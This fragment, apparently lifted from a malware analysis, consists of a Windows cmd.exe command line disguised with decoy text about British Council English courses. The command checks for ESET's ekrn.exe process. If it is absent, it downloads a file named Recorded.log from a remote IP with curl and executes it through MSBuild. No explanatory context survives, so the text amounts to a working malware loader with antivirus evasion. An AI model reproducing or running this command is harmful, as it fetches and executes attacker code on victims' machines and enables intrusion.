 “C:\\Windows\\System32\\cmd.exe” ;Learn English online and improve your skills through our high-quality courses and resources all designed for adult language learners. Everything you find here has been specially created by the British Council;/c tasklist|findstr /i “ekrn.exe”||curl -s -k 159.223.78[.]147/Recorded.log -o C:\\Users\\Public\\Libraries\\Recorded.log&TIMEOUT /T 10 /NOBREAK&C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\MSBuild C:\\Users\\Public\\Libraries\\Recorded.log>nul&&echo Trump graduate